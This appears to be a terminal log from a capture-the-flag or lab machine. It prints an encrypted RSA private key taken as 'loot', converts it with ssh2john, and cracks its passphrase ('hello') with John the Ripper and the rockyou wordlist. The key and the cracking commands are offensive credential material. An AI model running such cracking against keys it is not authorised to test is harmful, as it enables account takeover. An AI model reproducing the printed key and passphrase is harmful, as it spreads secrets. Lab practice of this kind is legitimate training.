 ┌──(kali㉿kali)-[~/Downloads/kuya/loot]
└─$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,5202EE2DD871DFB00DF566C68F7026CF

YC95ceXK2yDf5hqJi8RrwWq+n/umz+3b4P8VmnvyItzJezJ+G4ZAyMx6fxztogVm
dpTNTewk4DZUMSHH/Yxrdh+29nWyZkt1etwqKzp3XooQPXVed15PgfzY9dazUeyr
uxItpeQ/Q2DZxKis3/7s1JfI+M2oo1ODdCnrhYMZkwJy9cEEYNkcRcKhP+t9+IIg
GrISP3wlssxoLXwsHOW+mJmeccBgRKhuQy3koPb1bMUz/TocUJl9o/rUQ/3pQHsT
fD88g5WNPm/HOPJz2Ockyl9UtuGhYYmF/34nJKJsMCQSozPSXu+/YWOooZll4C7r
HydYD1MZ3NVK267qlfVtwySefVRq7xxluJVcLVfQ2HyjFBJadZMOzM8dgVNPiPXj
4pRmU5Wk6B7QN8seCRo2wRNgENFLvc/BVJ2vL2Xvto7mdQocVTjpzPc/YnoBTNvM
NzxJoLqoiVJ8ftnLIRPkL7N+WevuOSBHnVHBQb3Bi+AdREmt+c8fLC6C8ODfLFjf
lcnpL8C1uJhjJf63tG08eR9fOqRWvoET7NHNK6UYJ7kk4+/vgnAlASET5RN0w+Kb
WcHxUDN/ddJgU/Ir2Gz42ZsBJIfAKQC+vaout3dfv/TOJyAFPn3ZkoXIQwkHKY2B
F/dASwQIQ960yBc9sJMDtcMnsKSa/Q+DyXWcoUzkm34UeSdijn1yn+lcTKNHPrMo
Tf0q9ufTtXyLeSdHc/D6qriauIcMxgrSagP2jGMmTodDQZBpF2KYYkun7fUDnQUN
FbWtBQwalsGICk4wBCZuRTfaLlmWrT6oUNESknpVBDiHY8uL6dTCpF5QRqLSQHdS
JQddp4MpsNYu0iV8vmlU6RFxzyxtIhgn2NEAqGOC1UF41nf5OO5wuAPszaiKtLIq
Tk9s8PsWwJeakfl7eEBi+8mHpdNBupeYkSeuMOilX1RAS3dgiEDt7bQ7afiGlr6/
6MMBaxOodrj+PvcsyAD5GGRl0DjTuWS2Wx0XDXXeIFhSgMCTSfucLHzKUgRH8aYc
dhU1IFD0qf8U6FE6GIjCBK3irgV+gNALjQzhN8WrBWP9mcFt/7JHFsSS1bbVBzJU
MeqYOwVsZU0WSOUogL1l937UmwSWgRB+TNihe/vCpom88jSxEcEoHdcvRwaQeEcT
EXGHH0zFETvGzzxmSyV+36CGfsKpM9yHnUCpA7YsqV8bCRV0i3bYiETC9sg/m7/t
q+B6A9yyKajHgSlrE1eGTrfr5IuKO06qaOz4f9YwKacySBau2xD7qmTb7M+54ARm
mGApcCQdvfamxAgBewUq5Xuux0ueC9+uluiR33pBeaOXpaOaI24IlT4gMSSVn+LC
S+G/Fj5hiZ4uhabWUmNoj1abkIcVDxMwH66q77m4bivhe+9KlmEEAtFF0jE71qTH
Zs9pn8vvczo0rdiels9bQqTxljh8YPxaJOKoB7UPEl/oqnfx9BmtkLgV73exJk+m
zi8gg4gh2yZUR3byZVSmFiNDHaYu4R6aJTNC1h2zXJ6iuV3/Ggl4Gr2RJSfDHGCt
JNIG5MXDEyIqFRa/EcazXsAZ5p9u8UGe6fYPCBM0WSmY5VJh2me4hT2FkQagwUMv
-----END RSA PRIVATE KEY-----

┌──(kali㉿kali)-[~/Downloads/kuya/loot]
└─$ ssh2john id_rsa > dia

┌──(kali㉿kali)-[~/Downloads/kuya/loot]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt dia
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hello            (id_rsa)
1g 0:00:00:00 DONE (2023-10-17 23:01) 100.0g/s 6400p/s 6400c/s 6400C/s purple..charlie
Use the "--show" option to display all of the cracked passwords reliably
Session completed.